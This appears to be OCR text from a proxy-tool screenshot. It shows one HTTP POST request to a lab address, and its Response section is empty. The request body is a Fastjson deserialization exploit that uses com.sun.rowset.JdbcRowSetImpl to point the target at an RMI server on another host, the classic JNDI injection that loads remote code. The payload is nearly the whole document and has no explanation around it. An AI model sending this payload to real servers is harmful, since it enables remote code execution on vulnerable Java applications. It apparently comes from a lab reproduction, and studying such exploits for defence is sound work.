 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.26.139:8090
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,es;q=0.7
Content-Length: 161
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.26.131:9999/test",
"autoCommit":true
}
}
Response
Raw Headers Hex